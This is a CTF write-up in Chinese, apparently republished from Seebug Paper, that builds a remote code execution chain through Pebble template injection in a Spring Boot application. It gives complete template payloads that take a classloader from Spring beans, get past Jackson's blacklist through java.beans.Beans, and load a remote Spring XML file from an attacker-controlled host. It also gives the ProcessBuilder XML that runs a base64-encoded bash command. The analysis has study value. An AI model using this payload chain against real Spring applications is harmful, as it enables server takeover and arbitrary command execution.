
另一方面我们也可以直接在代码当中看一眼,反正不费事往上看看,可以看到是在com.mitchellbosecke.pebble.spring.servlet.PebbleView#addVariablesToModel
当中,获取了spring的应用程序上下文并添加到beans属性当中
private void addVariablesToModel(Map<String, Object> model, HttpServletRequest request, HttpServletResponse response) {
model.put("beans", new Beans(this.getApplicationContext()));
model.put("request", request);
model.put("response", response);
model.put("session", request.getSession(false));
}因此我们可以通过表达式获取到这个上下文当中注册的bean,去尝试寻找一些其他的属性来绕过限制,
因此为了方便遍历bean当中的类,我们在原路由前加上获取上下文的部分代码
@RequestMapping({"/"})
public String getTemplate(@RequestParam("x") Optional<String> template, Model model) {
ServletContext sss = ((ServletRequestAttributes) RequestContextHolder.getRequestAttributes()).getRequest().getSession().getServletContext();
org.springframework.web.context.WebApplicationContext context = org.springframework.web.context.support.WebApplicationContextUtils.getWebApplicationContext(sss);
String[] beanDefinitionNames = context.getBeanDefinitionNames();
for (String o:beanDefinitionNames) {
System.out.println(o.toString());
}
return (String)template.orElse("home.pebble");
} 重新启动项目并访问可以得到控制台输出
//输出
org.springframework.context.annotation.internalConfigurationAnnotationProcessor
org.springframework.context.annotation.internalAutowiredAnnotationProcessor
org.springframework.context.annotation.internalCommonAnnotationProcessor
org.springframework.context.event.internalEventListenerProcessor
org.springframework.context.event.internalEventListenerFactory
spoinkApplication
org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory
homeController
pebbleLoader
org.springframework.boot.autoconfigure.AutoConfigurationPackages
org.springframework.boot.autoconfigure.context.PropertyPlaceholderAutoConfiguration
propertySourcesPlaceholderConfigurer
org.springframework.boot.autoconfigure.websocket.servlet.WebSocketServletAutoConfiguration$TomcatWebSocketConfiguration
websocketServletWebServerCustomizer
org.springframework.boot.autoconfigure.websocket.servlet.WebSocketServletAutoConfiguration
org.springframework.boot.autoconfigure.web.servlet.ServletWebServerFactoryConfiguration$EmbeddedTomcat
tomcatServletWebServerFactory
org.springframework.boot.autoconfigure.web.servlet.ServletWebServerFactoryAutoConfiguration
servletWebServerFactoryCustomizer
tomcatServletWebServerFactoryCustomizer
org.springframework.boot.context.properties.ConfigurationPropertiesBindingPostProcessor
org.springframework.boot.context.internalConfigurationPropertiesBinderFactory
org.springframework.boot.context.internalConfigurationPropertiesBinder
org.springframework.boot.context.properties.BoundConfigurationProperties
org.springframework.boot.context.properties.EnableConfigurationPropertiesRegistrar.methodValidationExcludeFilter
server-org.springframework.boot.autoconfigure.web.ServerProperties
webServerFactoryCustomizerBeanPostProcessor
errorPageRegistrarBeanPostProcessor
org.springframework.boot.autoconfigure.web.servlet.DispatcherServletAutoConfiguration$DispatcherServletConfiguration
dispatcherServlet
spring.mvc-org.springframework.boot.autoconfigure.web.servlet.WebMvcProperties
org.springframework.boot.autoconfigure.web.servlet.DispatcherServletAutoConfiguration$DispatcherServletRegistrationConfiguration
dispatcherServletRegistration
org.springframework.boot.autoconfigure.web.servlet.DispatcherServletAutoConfiguration
org.springframework.boot.autoconfigure.task.TaskExecutionAutoConfiguration
taskExecutorBuilder
applicationTaskExecutor
spring.task.execution-org.springframework.boot.autoconfigure.task.TaskExecutionProperties
org.springframework.boot.autoconfigure.web.servlet.error.ErrorMvcAutoConfiguration$WhitelabelErrorViewConfiguration
error
beanNameViewResolver
org.springframework.boot.autoconfigure.web.servlet.error.ErrorMvcAutoConfiguration$DefaultErrorViewResolverConfiguration
conventionErrorViewResolver
spring.web-org.springframework.boot.autoconfigure.web.WebProperties
org.springframework.boot.autoconfigure.web.servlet.error.ErrorMvcAutoConfiguration
errorAttributes
basicErrorController
errorPageCustomizer
preserveErrorControllerTargetClassPostProcessor
org.springframework.boot.autoconfigure.web.servlet.WebMvcAutoConfiguration$EnableWebMvcConfiguration
requestMappingHandlerAdapter
requestMappingHandlerMapping
welcomePageHandlerMapping
localeResolver
themeResolver
flashMapManager
mvcConversionService
mvcValidator
mvcContentNegotiationManager
mvcPatternParser
mvcUrlPathHelper
mvcPathMatcher
viewControllerHandlerMapping
beanNameHandlerMapping
routerFunctionMapping
resourceHandlerMapping
mvcResourceUrlProvider
defaultServletHandlerMapping
handlerFunctionAdapter
mvcUriComponentsContributor
httpRequestHandlerAdapter
simpleControllerHandlerAdapter
handlerExceptionResolver
mvcViewResolver
mvcHandlerMappingIntrospector
viewNameTranslator
org.springframework.boot.autoconfigure.web.servlet.WebMvcAutoConfiguration$WebMvcAutoConfigurationAdapter
defaultViewResolver
viewResolver
requestContextFilter
org.springframework.boot.autoconfigure.web.servlet.WebMvcAutoConfiguration
formContentFilter
com.mitchellbosecke.pebble.boot.autoconfigure.PebbleServletWebConfiguration
pebbleViewResolver
com.mitchellbosecke.pebble.boot.autoconfigure.PebbleAutoConfiguration
springExtension
pebbleEngine
pebble-com.mitchellbosecke.pebble.boot.autoconfigure.PebbleProperties
org.springframework.boot.autoconfigure.jmx.JmxAutoConfiguration
mbeanExporter
objectNamingStrategy
mbeanServer
org.springframework.boot.autoconfigure.admin.SpringApplicationAdminJmxAutoConfiguration
springApplicationAdminRegistrar
org.springframework.boot.autoconfigure.aop.AopAutoConfiguration$ClassProxyingConfiguration
forceAutoProxyCreatorToUseClassProxying
org.springframework.boot.autoconfigure.aop.AopAutoConfiguration
org.springframework.boot.autoconfigure.availability.ApplicationAvailabilityAutoConfiguration
applicationAvailability
org.springframework.boot.autoconfigure.jackson.JacksonAutoConfiguration$Jackson2ObjectMapperBuilderCustomizerConfiguration
standardJacksonObjectMapperBuilderCustomizer
spring.jackson-org.springframework.boot.autoconfigure.jackson.JacksonProperties
org.springframework.boot.autoconfigure.jackson.JacksonAutoConfiguration$JacksonObjectMapperBuilderConfiguration
jacksonObjectMapperBuilder
org.springframework.boot.autoconfigure.jackson.JacksonAutoConfiguration$ParameterNamesModuleConfiguration
parameterNamesModule
org.springframework.boot.autoconfigure.jackson.JacksonAutoConfiguration$JacksonObjectMapperConfiguration
jacksonObjectMapper
org.springframework.boot.autoconfigure.jackson.JacksonAutoConfiguration
jsonComponentModule
org.springframework.boot.autoconfigure.context.ConfigurationPropertiesAutoConfiguration
org.springframework.boot.autoconfigure.context.LifecycleAutoConfiguration
lifecycleProcessor
spring.lifecycle-org.springframework.boot.autoconfigure.context.LifecycleProperties
org.springframework.boot.autoconfigure.http.HttpMessageConvertersAutoConfiguration$StringHttpMessageConverterConfiguration
stringHttpMessageConverter
org.springframework.boot.autoconfigure.http.JacksonHttpMessageConvertersConfiguration$MappingJackson2HttpMessageConverterConfiguration
mappingJackson2HttpMessageConverter
org.springframework.boot.autoconfigure.http.JacksonHttpMessageConvertersConfiguration
org.springframework.boot.autoconfigure.http.HttpMessageConvertersAutoConfiguration
messageConverters
org.springframework.boot.autoconfigure.info.ProjectInfoAutoConfiguration
spring.info-org.springframework.boot.autoconfigure.info.ProjectInfoProperties
org.springframework.boot.autoconfigure.sql.init.SqlInitializationAutoConfiguration
spring.sql.init-org.springframework.boot.autoconfigure.sql.init.SqlInitializationProperties
org.springframework.boot.sql.init.dependency.DatabaseInitializationDependencyConfigurer$DependsOnDatabaseInitializationPostProcessor
org.springframework.boot.autoconfigure.task.TaskSchedulingAutoConfiguration
scheduledBeanLazyInitializationExcludeFilter
taskSchedulerBuilder
spring.task.scheduling-org.springframework.boot.autoconfigure.task.TaskSchedulingProperties
org.springframework.boot.autoconfigure.web.client.RestTemplateAutoConfiguration
restTemplateBuilderConfigurer
restTemplateBuilder
org.springframework.boot.autoconfigure.web.embedded.EmbeddedWebServerFactoryCustomizerAutoConfiguration$TomcatWebServerFactoryCustomizerConfiguration
tomcatWebServerFactoryCustomizer
org.springframework.boot.autoconfigure.web.embedded.EmbeddedWebServerFactoryCustomizerAutoConfiguration
org.springframework.boot.autoconfigure.web.servlet.HttpEncodingAutoConfiguration
characterEncodingFilter
localeCharsetMappingsCustomizer
org.springframework.boot.autoconfigure.web.servlet.MultipartAutoConfiguration
multipartConfigElement
multipartResolver
spring.servlet.multipart-org.springframework.boot.autoconfigure.web.servlet.MultipartProperties
org.springframework.aop.config.internalAutoProxyCreator之后也算运气好,测了前几个就发现通过取得internalCachingMetadataReaderFactory对象可以拿到classLoader

因此有了这个我们便可以加载任意类了
{% set class1= beans.get("org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory").resourceLoader.classLoader.loadClass("xxxx") %}但是我们需要获得一个类实例,但是我们不能去调用它的任何方法毕竟是class类,很好的一点是这里有jackson??,beans对象里也能直接获取到,解决一切问题
{% set woshishuaibi = beans.get("jacksonObjectMapper").readValue("{}", class1) %}因此我们能获得一个类的实例以后rce就相对“简单”了??,比如说
ScriptEngineManager engineManager = new ScriptEngineManager();
ScriptEngine engine = engineManager.getEngineByName("js");
engine.eval("xxxx");但题目当中环境是jdk18,发现engineManager.getEngineByName里面裤子都不剩了啥都没有,看来这个方法也是没用的,同时由于jackson实例化限制我们也不能直接实例化jshell
此时灵机一动我又想到两个类,它们实例化加载配置文件可以造成rce
- org.springframework.context.support.ClassPathXmlApplicationContext
- org.springframework.context.support.FileSystemXmlApplicationContext
但是脸黑啊,环境里面jackson有限制,继承了AbstractPointcutAdvisor/AbstractApplicationContext这两个类的都不行,心里xxx

这时候怎么办呢?那classpath下有没有某个类可以帮助我们实例化任意对象呢?
另类绕过Jackson黑名单限制
当然有哒!也就是java.beans.Beans类,这个类可以帮助我们实例化任意方法
public static Object instantiate(ClassLoader cls, String beanName) throws IOException, ClassNotFoundException {
return Beans.instantiate(cls, beanName, null, null);
}这里的参数cls可以不传,为null则会默认调用ClassLoader.getSystemClassLoader();获取一个classloader
public static Object instantiate(ClassLoader cls, String beanName,
BeanContext beanContext,
AppletInitializer initializer)
throws IOException, ClassNotFoundException {
InputStream ins;
ObjectInputStream oins = null;
Object result = null;
boolean serialized = false;
IOException serex = null;
// If the given classloader is null, we check if an
// system classloader is available and (if so)
// use that instead.
// Note that calls on the system class loader will
// look in the bootstrap class loader first.
if (cls == null) {
try {
cls = ClassLoader.getSystemClassLoader();
} catch (SecurityException ex) {
// We're not allowed to access the system class loader.
// Drop through.
}
}之后的逻辑我们不需要关注那个二次反序列化的部分,在后面可以看到可以实例化任意public修饰的构造方法
if (result == null) {
// No serialized object, try just instantiating the class
Class<?> cl;
try {
cl = ClassFinder.findClass(beanName, cls);
} catch (ClassNotFoundException ex) {
// There is no appropriate class. If we earlier tried to
// deserialize an object and got an IO exception, throw that,
// otherwise rethrow the ClassNotFoundException.
if (serex != null) {
throw serex;
}
throw ex;
}
if (!Modifier.isPublic(cl.getModifiers())) {
throw new ClassNotFoundException("" + cl + " : no public access");
}
/*
* Try to instantiate the class.
*/
try {
result = cl.newInstance();
} catch (Exception ex) {
// We have to remap the exception to one in our signature.
// But we pass extra information in the detail message.
throw new ClassNotFoundException("" + cl + " : " + ex, ex);
}
}最终构造实现RCE
最终模板文件构造
{% set y= beans.get("org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory").resourceLoader.classLoader.loadClass("java.beans.Beans") %}
{% set yy = beans.get("jacksonObjectMapper").readValue("{}", y) %}
{% set yyy = yy.instantiate(null,"org.springframework.context.support.ClassPathXmlApplicationContext") %}
{{ yyy.setConfigLocation("http://xxxx/1.xml") }}
{{ yyy.refresh() }}1.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<value>open</value>
<value>-a</value>
<value>calculator</value>
</list>
</constructor-arg>
</bean>
</beans>本地弹出了计算器,那么现在则可以开始着手解题了,

构造命令./getflag > /tmp/flag
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<value>bash</value>
<value>-c</value>
<value>echo Li9nZXRmbGFnID4gL3RtcC9mbGFn|base64 -d|bash -i</value>
</list>
</constructor-arg>
</bean>
</beans>先用burp狂轰乱炸,看到页面有回显的说明执行成功

再包含进来就ok了
参考文章
远古pebble模板注入payload
Determine if a Process Runs Inside a Container
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1941/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1941/
如有侵权请联系:admin#unsafe.sh